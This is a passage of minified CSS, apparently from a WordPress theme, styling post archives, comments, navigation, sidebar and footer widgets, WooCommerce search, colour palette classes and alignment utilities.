.svg-icon:nth-of-type(1),.primary-menu-search:not(.toggled) .search-form-wrap{display:none}.primary-menu-search.toggled .svg-icon:nth-of-type(2){display:inline-block}.primary-menu-search.toggled .search-form-wrap{display:flex;box-shadow:1px 2px 3px rgba(0,0,0,.14)}.primary-menu-search .search-form::before{content:'';position:absolute;top:-18px;left:calc(100% - 9px);border:9px solid transparent;border-bottom-color:rgba(255,255,255,.8);transform:translateX(-50%)}}.updated:not(.published){display:none}.pb-archive{margin-bottom:1.5em;padding-bottom:1.5em;border-bottom:1px solid #e1e1e1}.pb-archive.has-post-thumbnail .pb-content>.post-thumbnail,.pb-singular>.post-thumbnail{display:block}.pb-archive.has-post-thumbnail .pb-content>.post-thumbnail{margin-bottom:1em}.pb-singular>.post-thumbnail{margin-bottom:1.5em}@media screen and (min-width:768px){body.pb-content-columns .pb-archive.has-post-thumbnail .pb-content{display:flex;align-items:center}body.pb-content-columns .pb-archive.has-post-thumbnail .pb-content>.post-thumbnail{width:36%;margin-right:1.5em;margin-bottom:0}body.pb-content-columns .pb-archive.has-post-thumbnail .pb-content>:nth-child(2){width:64%}body.pb-content-cover .pb-archive.has-post-thumbnail .pb-content{align-items:stretch}body.pb-content-cover .pb-archive .pb-content>.post-thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover}}.pb-archive .pb-content>.post-thumbnail img,.pb-singular>.post-thumbnail img{display:block}.pb-article a.post-thumbnail:focus:not(:focus-visible){outline:0}.page-header>.page-title,.pb-article .entry-header>.entry-title{margin-top:0;margin-bottom:.45em;font-size:1.46em;word-break:break-word}.page-header>.page-title,.pb-singular:not(.type-post) .entry-header>.entry-title{margin-bottom:.875em}.entry-title a{text-decoration:none}.entry-title,.entry-title a{color:#404040}.entry-title a:active,.entry-title a:focus,.entry-title a:hover{color:#f69275}.cat-links,.entry-meta,.tag-links{font-size:.85em}.entry-meta{margin-bottom:1.1em}.hide-entry-meta{margin-bottom:1.5em}.cat-links,.tag-links{display:block;margin-top:1.5em}.entry-meta>*{display:inline-block;margin:0 .4em .4em 0}.cat-links a,.entry-meta a,.tag-links a{display:inline-block;vertical-align:middle;text-decoration:none}.cat-links .svg-icon,.cat-links a,.entry-meta .svg-icon,.entry-meta a,.tag-links .svg-icon,.tag-links a{color:#979797}.cat-links a:active,.cat-links a:focus,.cat-links a:hover,.entry-meta a:active,.entry-meta a:focus,.entry-meta a:hover,.tag-links a:active,.tag-links a:focus,.tag-links a:hover{color:#404040;text-decoration:underline}.cat-links .svg-icon,.entry-meta .svg-icon,.tag-links .svg-icon{width:1.5em;height:1.5em;padding:.1em}.entry-meta .posted-by .svg-icon{margin-right:-.1em}.cat-links .svg-icon,.entry-meta .comments-link .svg-icon,.tag-links .svg-icon{margin-right:.3em}.comment-content>:last-child,.entry-content>:last-child,.entry-summary>:last-child,.more-link-wrap,.page-content>:last-child,.pb-no-content>.entry-header>:last-child{margin-bottom:0}.more-link-wrap{margin-top:1.5em}.more-link{display:inline-block;padding-top:.56em;padding-bottom:.62em;text-decoration:none;font-size:.875rem}.more-link:hover{text-decoration:none}.more-link:active,.more-link:focus{outline-color:#404040}.post-edit-link-wrap{display:block;margin-top:1em;color:#979797}.post-edit-link{font-size:.85em}.navigation .nav-links,.page-links{display:flex;flex-wrap:wrap}.navigation .nav-links,.page-links{margin-top:1.5em}.navigation .nav-links .nav-previous>a::before,.navigation .nav-links .prev::before{content:'\00ab';margin-right:.3em}.navigation .nav-links .nav-next>a::after,.navigation .nav-links .next::after{content:'\00bb';margin-left:.3em}.navigation .nav-links .page-numbers,.page-links .post-page-numbers{margin-left:.6em;margin-right:.6em}.navigation .nav-links .nav-previous,.navigation .nav-links .prev{margin-right:auto;text-align:left}.navigation .nav-links .nav-previous,.navigation .nav-links .prev,.navigation .nav-links>:first-child{margin-left:0}.navigation .nav-links .nav-next,.navigation .nav-links .next{margin-left:auto;text-align:right}.navigation .nav-links .nav-next,.navigation .nav-links .next,.navigation .nav-links>:last-child{margin-right:0}@media screen and (min-width:768px){.navigation .nav-links .nav-next,.navigation .nav-links .nav-previous{flex-basis:49%}}.navigation .nav-links a,.page-links a{text-decoration:none}.page-links a:active,.page-links a:focus,.page-links a:hover,.pagination .nav-links a:not(.prev):not(.next):active,.pagination .nav-links a:not(.prev):not(.next):focus,.pagination .nav-links a:not(.prev):not(.next):hover{text-decoration:underline}.nav-links .nav-title{word-break:break-word}.nav-links .nav-next>a,.nav-links .nav-previous>a{display:inline-flex}.pb-article.sticky .pb-sticky{color:#979797}.pb-article.sticky .pb-sticky .svg-icon{width:1.4em;height:1.4em;margin-right:.15em}.comment-content a{word-break:break-word}.comments-title{margin-bottom:1.5em;padding:.5em 0;border-bottom:1px solid #e1e1e1}.comment-reply-title,.comments-title{font-size:1.3em}.comment-list,.comment-list .children{list-style-type:none}.comment-list{margin:0;padding:0}.comment-list .children{padding:0}.comment-body{display:flex;flex-direction:column;margin-bottom:1.5em;padding-bottom:1.5em;border-bottom:1px solid #e1e1e1}.comment-meta{margin-bottom:1.1em}.comment-meta a{text-decoration:none}.comment-meta .comment-author{display:flex;align-items:center}.comment-meta .comment-author .avatar,.comment-meta .comment-author .fn,.comment-meta .comment-author .says{display:inline-block;margin:0 .4em .4em 0}.comment-meta .comment-author .fn{font-weight:600}.comment-metadata{font-size:.85em}.comment-metadata .edit-link,.comment-metadata a{display:inline-block}.comment-metadata a{margin-right:.4em;color:#979797}.comment-metadata a:active,.comment-metadata a:focus,.comment-metadata a:hover{color:#404040;text-decoration:underline}.comment-body .reply{display:block;margin-top:1em}.comment-reply-title{margin-top:1em;margin-bottom:1em}.comment-reply-title>small{margin-left:.4em}.comments-area .must-log-in,.comments-area .no-comments{margin-bottom:0}.bypostauthor .comment-author .says{position:relative}.bypostauthor .comment-author .says::after{content:"";position:absolute;right:-18px;top:7px;width:6px;height:11px;border-bottom:3px solid;border-right:3px solid;transform:rotate(45deg);opacity:.5}.navigation.comment-navigation .nav-links{margin-bottom:1.5em}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.svg-icon{display:inline-block;vertical-align:middle;fill:currentColor;line-height:1em}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item img{vertical-align:bottom}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.post-password-form input[type=submit]{margin-top:.5rem}.widget{margin:0 0 1.5em}.widget h1,.widget h2{font-size:1.1em}.widget h3{font-size:1.08em}.widget h4{font-size:1.05em}.widget h5{font-size:1.02em}.widget h6{font-size:1em}.c-sidebar{width:100%;font-size:.95em;color:#404040}.c-sidebar .widget .widget-title,.c-sidebar .widget_block h1:first-child,.c-sidebar .widget_block h2:first-child,.c-sidebar .widget_block h3:first-child{margin-bottom:1.5em;padding-bottom:.5em;border-bottom:2px solid #eee}.c-sidebar .widget .widget-title::after,.c-sidebar .widget_block h1:first-child::after,.c-sidebar .widget_block h2:first-child::after,.c-sidebar .widget_block h3:first-child::after{content:"";background:#166dd6;position:absolute;left:0;bottom:-2px;height:1px;width:10%}.widget .widget-title,.widget_block h1:first-child,.widget_block h2:first-child,.widget_block h3:first-child{position:relative;margin-top:0;font-size:1.1em}.search-form{display:flex}.search-form>label{max-width:65%;width:100%;margin-bottom:0}.search-form>.search-submit{max-width:35%;width:auto}.widget_search .search-form{max-width:400px}.widget_search .search-form .search-field{width:100%}@media screen and (min-width:350px){.search-form{flex-wrap:wrap}.search-form>.search-submit,.search-form>label{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;width:auto}.widget_search .search-form{flex-wrap:nowrap}.widget_search .search-form>label{max-width:65%;width:100%}body.double-sidebar .widget_search .search-form>label{max-width:62%}.widget_search .search-form>.search-submit{max-width:35%}body.double-sidebar .widget_search .search-form>.search-submit{max-width:38%}}.widget ol,.widget ul{margin:0;padding:0;list-style-position:inside}.widget ul{list-style-type:none}.widget li>ol,.widget li>ul{margin-left:1.5em}.widget li:not(:first-child){padding-top:.4em}.widget li:not(:last-child){padding-bottom:.4em}.c-sidebar .widget li:not(:last-child){border-bottom:1px solid #e1e1e1}.widget li>ol>li:first-child,.widget li>ul>li:first-child{padding-top:.4em}.widget li.wp-social-link:not(:first-child){padding-top:0}.widget li.wp-social-link:not(:last-child){padding-bottom:0}.c-sidebar .widget li.wp-social-link{border-width:0}.c-sidebar a{color:#404040}.c-sidebar a:active,.c-sidebar a:focus,.c-sidebar a:hover{color:#f69275;text-decoration:underline}.widget .tagcloud .tag-cloud-link,.widget li a,.wp-block-tag-cloud .tag-cloud-link{text-decoration:none}.widget .textwidget>:last-child{margin-bottom:0}.widget .textwidget a{text-decoration:underline}.widget .wp-calendar-table{margin-bottom:.5em;text-align:center}.widget .wp-calendar-table caption{padding-bottom:.5em}.widget .wp-calendar-table td,.widget .wp-calendar-table th{padding:.2em .4em}.widget .wp-calendar-nav{display:flex;flex-wrap:wrap;justify-content:space-between}.widget .gallery{margin-bottom:0}.widget .gallery-item{margin:0;padding:5px 10px 5px 0}.widget .wp-block-latest-comments__comment{margin-bottom:0}@media screen and (min-width:1024px){body:not(.double-sidebar) .inner-wrapper-sticky{padding-bottom:1px}}@media screen and (min-width:1280px){body.double-sidebar .inner-wrapper-sticky{padding-bottom:1px}}.footer-widgets{padding:.5em 0;font-size:.85em;color:#fff;background:#232323}.footer-widgets-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;border-bottom:1px solid #666}.c-sidebar-footer{margin-top:1.5em;padding:0 14px}.footer-widgets-1 .c-sidebar-footer{flex-basis:100%}@media screen and (min-width:350px){.c-sidebar-footer{padding:0 24px}}@media screen and (min-width:576px){.c-sidebar-footer{padding:0}.footer-widgets-2 .c-sidebar-footer,.footer-widgets-3 .c-sidebar-footer,.footer-widgets-4 .c-sidebar-footer{flex-basis:calc(50% - 40px)}}@media screen and (min-width:1024px){.footer-widgets-3 .c-sidebar-footer,.footer-widgets-4 .c-sidebar-footer{flex-basis:calc(33.33333333% - 45px)}.footer-widgets-2 .c-sidebar-footer{flex-basis:calc(50% - 45px)}}@media screen and (min-width:1200px){.footer-widgets-4 .c-sidebar-footer{flex-basis:calc(25% - 47px)}.footer-widgets-3 .c-sidebar-footer{flex-basis:calc(33.33333333% - 47px)}.footer-widgets-2 .c-sidebar-footer{flex-basis:calc(50% - 47px)}}@media screen and (min-width:1280px){.footer-widgets-4 .c-sidebar-footer{flex-basis:calc(25% - 50px)}.footer-widgets-3 .c-sidebar-footer{flex-basis:calc(33.33333333% - 50px)}.footer-widgets-2 .c-sidebar-footer{flex-basis:calc(50% - 50px)}}.footer-widgets .widget .widget-title,.footer-widgets .widget_block h1:first-child,.footer-widgets .widget_block h2:first-child,.footer-widgets .widget_block h3:first-child{margin-bottom:.8em;padding-bottom:.4em}.footer-widgets a{color:#b7b7b7}.footer-widgets a:active,.footer-widgets a:focus,.footer-widgets a:hover{color:#fff;text-decoration:underline}.footer-widgets .widget .wp-calendar-table table,.footer-widgets .widget .wp-calendar-table td,.footer-widgets .widget .wp-calendar-table th{border-color:#666}.copyright-text{padding:1em 0;text-align:center;font-size:.8em;color:#e1e1e1;background:#232323}.copyright-text-wrap>p{display:inline-block;margin:0}.copyright-text a{color:#f69275;text-decoration:none}.copyright-text a:active,.copyright-text a:focus,.copyright-text a:hover{color:#fff;text-decoration:underline}.go-to-top{position:fixed;bottom:30px;right:30px;display:flex;flex-direction:column;justify-content:center;align-items:center;width:32px;height:32px;line-height:32px;border-radius:50%;opacity:0;visibility:hidden;z-index:9999;background:rgba(0,0,0,.35);box-shadow:0 0 10px rgba(0,0,0,.05);transition:opacity .5s,visibility .5s}.go-to-top:focus,.go-to-top:hover{background:linear-gradient(0deg,#522db8 0,#166dd6 100%)}.go-to-top:focus{outline:0;box-shadow:0 0 3px #522db8}.go-to-top:active{background:#522db8}.go-to-top::after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:11px solid #fff;position:relative;bottom:1px}.go-to-top--show{opacity:.8;visibility:visible}.go-to-top--fade-out{opacity:.6}@media screen and (min-width:1024px){.go-to-top{width:34px;height:34px;line-height:34px}.go-to-top::after{border-left-width:7px;border-right-width:7px;border-bottom-width:12px}}body.woocommerce-page.wc-no-sidebar .site-main,body.woocommerce-page:not(.archive) .site-main{max-width:100%;width:100%}@media screen and (min-width:1024px){body.woocommerce-page.wc-no-sidebar .site-main{padding-left:49px;padding-right:49px}body.woocommerce-page.archive.wc-sidebar .site-main{max-width:630px;padding-left:24px;padding-right:24px}body.woocommerce-page.archive.wc-sidebar .c-sidebar .widget{padding:19px 24px}body.woocommerce-page.archive.wc-sidebar .c-sidebar-shop{margin-right:25px;order:-1}}@media screen and (min-width:1200px){body.woocommerce-page.archive.wc-sidebar .site-main{max-width:730px;padding-left:39px;padding-right:39px}body.woocommerce-page.archive.wc-sidebar .c-sidebar{max-width:340px}body.woocommerce-page.archive.wc-sidebar .c-sidebar-shop{margin-right:auto}body.woocommerce-page.archive.wc-sidebar .c-sidebar .widget{padding:24px 29px}body.woocommerce-page.archive.wc-sidebar.double-sidebar .site-main{max-width:100%}body.woocommerce-page.archive.wc-sidebar.double-sidebar .c-sidebar-shop{min-width:300px;margin-right:40px}}.woocommerce .widget .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:not(:first-child){padding-top:.4em}.woocommerce .widget .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:not(:last-child){padding-bottom:.4em}.woocommerce .widget .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>ol>li:first-child,.woocommerce .widget .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>ul>li:first-child{padding-top:.4em}.woocommerce-product-search{display:flex}.woocommerce-product-search>.search-field{max-width:65%;width:100%}.woocommerce-product-search>button{max-width:35%;width:auto}@media screen and (min-width:350px){.woocommerce-product-search{flex-wrap:nowrap}.woocommerce-product-search>.search-field{max-width:65%;width:100%}body.double-sidebar .woocommerce-product-search>.search-field{max-width:60%}.woocommerce-product-search>button{max-width:35%}body.double-sidebar .woocommerce-product-search>button{max-width:40%}}.infinite-scroll .navigation.pagination,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}body.infinite-scroll #infinite-handle{margin-top:1.5em}#page .t-margin{margin-top:1.5em}#page .b-margin{margin-bottom:1.5em}#page .no-t-margin{margin-top:0}#page .no-b-margin{margin-bottom:0}#page .no-t-padding{padding-top:0}#page .no-b-padding{padding-bottom:0}#page .no-x-padding{padding-left:0;padding-right:0}#page .u-transparent-bg{background:0 0;border:0}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-white-background-color{background-color:#fff}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-black-background-color{background-color:#000}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-white-color{color:#fff}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-black-color{color:#000}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-small-font-size{font-size:.8125em}:root .has-normal-font-size,:root .has-regular-font-size{font-size:1em}:root .has-medium-font-size{font-size:1.25em}:root .has-large-font-size{font-size:2.25em}:root .has-huge-font-size,:root .has-larger-font-size{font-size:2.625em}.hide-clip,.hide-entry-meta>*,.hide-posted-by>.posted-by,.hide-posted-on>.posted-on{position:absolute;clip:rect(1px,1px,1px,1px)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:600;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}#page .block-section .entry-content .alignfull,.entry-content .alignfull,body.page.page-template-default .entry-content .alignfull,body.page.page-template-full .entry-content .alignfull,body.page.page-template-large .entry-content .alignfull,body.page.page-template-medium .entry-content .alignfull,body.page.page-template-small .entry-content .alignfull{margin-left:calc(100%/2 - 100vw/2);max-width:100vw;width:100vw}.entry-content .alignwide{margin-left:-15px;width:calc(100% + 30px);max-width:calc(100% + 30px)}@media screen and (min-width:576px){.entry-content .alignwide{margin-left:-35px;width:calc(100% + 70px);max-width:calc(100% + 70px)}}@media screen and (min-width:1024px){#page .block-section .entry-content .alignwide,body.no-sidebar .entry-content .alignwide,body.page.page-template-default .entry-content .alignwide,body.page.page-template-full .entry-content .alignwide,body.page.page-template-large .entry-content .alignwide,body.page.page-template-medium .entry-content .alignwide,body.page.page-template-small .entry-content .alignwide{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px)}body.single-sidebar .entry-content .alignfull,body.single-sidebar .entry-content .alignwide{margin-left:-25px;width:calc(100% + 50px);max-width:calc(100% + 50px)}body.double-sidebar .entry-content .alignwide{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px)}}@media screen and (min-width:1200px){body.single-sidebar .entry-content .alignfull,body.single-sidebar .entry-content .alignwide{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px)}}@media screen and (min-width:1280px){body.double-sidebar .entry-content .alignfull,body.double-sidebar .entry-content .alignwide{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px)}}.c-sidebar .widget:after,.c-sidebar-footer .widget:after,.clear:after,.clear:before,.entry-content:after,.entry-content:before,.entry-footer:after,.entry-footer:before,.has-drop-cap:after,.navigation.post-navigation .nav-links:after,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before{content:"";display:table;table-layout:fixed}.c-sidebar .widget:after,.c-sidebar-footer .widget:after,.clear:after,.entry-content:after,.entry-footer:after,.has-drop-cap:after,.navigation.post-navigation .nav-links:after,.page-links,.site-content:after,.site-footer:after{clear:both}